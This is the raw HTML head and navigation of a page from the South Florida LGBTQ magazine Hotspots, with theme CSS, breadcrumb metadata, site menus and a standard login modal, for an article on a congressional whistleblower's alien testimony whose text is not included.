.current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hotspotsmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/category/hout/",
                    "name": "Happening Out Television Network"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/category/hout/queernewstonight/",
                    "name": "Queer News Tonight"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/2023/08/10/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot/",
                    "name": "Whilstleblower Testified In Front Of Congress Last Week About The Existence Of..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0376fe}.tdm-btn-style2:before{border-color:#0376fe}.tdm-btn-style2{color:#0376fe}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-169234 single-format-video wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot global-block-template-1 td-tech single_template_2 wpb-js-composer js-comp-ver-8.5 vc_responsive aa-prefix-hotsp- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-88663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-88663"><a href="#">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li id="menu-item-199677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li id="menu-item-184587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li id="menu-item-175522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li id="menu-item-159440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li id="menu-item-148320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li id="menu-item-151411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li id="menu-item-151586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li id="menu-item-81606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81606"><a href="#">What&#8217;s Hot<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li id="menu-item-151688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li id="menu-item-95508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li id="menu-item-200432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li id="menu-item-83267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li id="menu-item-83372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li id="menu-item-83263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li id="menu-item-177309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-189424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li id="menu-item-180562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li id="menu-item-180563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li id="menu-item-180564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li id="menu-item-177861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li id="menu-item-81680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-81611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li id="menu-item-81609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li id="menu-item-81452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li id="menu-item-83378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li id="menu-item-84780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li id="menu-item-81662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a></li>
<li id="menu-item-152365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152365"><a href="#">TV<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-188299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li id="menu-item-188658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li id="menu-item-188659" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li id="menu-item-188751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li id="menu-item-150179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-150646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li id="menu-item-152370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152370"><a href="#">Monthly Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-153421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li id="menu-item-150576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li id="menu-item-150578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-151056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li id="menu-item-152371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152371"><a href="#">Annual Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-150579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li id="menu-item-187452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li id="menu-item-152425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li id="menu-item-159964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li id="menu-item-163367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li id="menu-item-165954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li id="menu-item-166644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li id="menu-item-160085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li id="menu-item-156399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li id="menu-item-150580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-150534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150534"><a>Art<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-187235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li id="menu-item-150535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-150562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-189744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li id="menu-item-178114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-171104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li id="menu-item-178115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-178116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">87.2</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Fort Lauderdale</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-10524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10524"><a href="https://hotspotsmagazine.com/contact-us/">Advertise with Us</a></li>
<li id="menu-item-10587" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10587"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" src="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-88663"><a href="#">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
